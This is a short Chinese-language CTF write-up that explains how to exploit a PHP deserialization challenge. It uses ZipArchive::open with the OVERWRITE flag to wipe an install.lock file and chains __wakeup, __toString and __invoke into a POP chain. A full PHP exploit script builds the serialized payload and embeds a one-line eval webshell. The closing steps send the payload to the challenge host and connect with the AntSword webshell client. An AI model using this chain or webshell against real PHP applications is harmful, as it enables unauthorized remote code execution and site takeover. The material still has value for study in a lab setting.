马里奥：

浅析PHP原生类：
1.绕过install.lock
要想写入Shell，必须先干掉install.lock。由于write方法可以实例化任意类并调用open方法，我们联想到PHP的原生类ZipArchive。当调用ZipArchive::open('文件名',ZipArchive::OVERWRITE)时（OVERWRITE常量值为8），如果文件存在，它会被截断（清空）或在逻辑上允许覆盖，从而绕过file_exists的逻辑检查或直接删除文件内容。
2.构造POP链
我们需要构造一个三层调用链：
最外层install对象。反序列化触发wakeup，输出其username（指向Layer2）。中间层install对象。被当作字符串输出触发toString，将其username（指向Layer3）当作函数调用。
最内层Until对象。被当作函数调用触发invoke，执行ZipArchive::open删除锁文件。
3.注入WebShell
EXP：
<?php
class install {
private $username;
private $password;
public function setProps($user, $pass) {
$this->username = $user;
$this->password = $pass;
}
}
class Until {
public $a;
public $b;
public $c;
}
$until = new Until();
$until->a = "ZipArchive";
$until->b = "install.lock";
$until->c = 8;
$payload_carrier = new install();
$payload_carrier->setProps($until, "123");
$payload_carrier->extra_shell = "--> <?php @eval(\$_POST[1]);?> <--";
$trigger = new install();
$trigger->setProps($payload_carrier, "123");
echo urlencode(serialize($trigger));
?>
4.运行上述PHP脚本得到URL编码后的字符串。
5.访问488ebc26.clsadp.com?data=Payload
6.蚁剑连接，根目录找到flag。
